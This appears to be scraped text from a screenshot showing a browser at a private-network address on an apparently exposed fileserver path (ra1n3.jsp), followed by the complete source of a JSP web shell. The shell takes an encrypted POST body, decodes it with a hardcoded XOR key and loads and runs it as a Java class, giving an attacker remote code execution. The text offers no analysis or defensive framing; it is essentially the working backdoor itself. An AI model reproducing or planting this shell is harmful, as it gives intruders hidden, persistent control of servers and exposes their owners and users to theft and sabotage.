 不安全 192.168.1.15:8161/fileserver/ra1n3.jsp
<%@page import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*" %> <%! private byte[] Decrypt(byte[] data)
throws Exception { byte[] decodebs; Class baseCls ; try{ baseCls=Class.forName("java.util.Base64"); Object
Decoder=baseCls.getMethod("getDecoder", null).invoke(baseCls, null); decodebs=(byte[])
Decoder.getClass().getMethod("decode", new Class[]{byte[].class}).invoke(Decoder, new Object[]{data}); } catch (Throwable
e) { baseCls = Class.forName("sun.misc.BASE64Decoder"); Object Decoder=baseCls.newInstance(); decodebs=(byte[])
Decoder.getClass().getMethod("decodeBuffer",new Class[]{String.class}).invoke(Decoder, new Object[]{new String(data)}); }
String key="e45e329feb5d925b"; for (int i = 0; i < decodebs.length; i++) { decodebs[i] = (byte) ((decodebs[i]) ^
(key.getBytes()[i + 1 & 15])); } return decodebs; } %> <%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){
ByteArrayOutputStream bos = new ByteArrayOutputStream(); byte[] buf = new byte[512]; int
length=request.getInputStream().read(buf); while (length>0) { byte[] data= Arrays.copyOfRange(buf,0,length);
bos.write(data); length=request.getInputStream().read(buf); } /* 取消如下代码的注释，可避免response.getOutputstream报错
信息，增加某些深度定制的Java web系统的兼容??? out.clear(); out=pageContext.pushBody(); */ out.clear();
out=pageContext.pushBody(); new
U(this.getClass().getClassLoader()).g(Decrypt(bos.toByteArray())).newInstance().equals(pageContext);} %>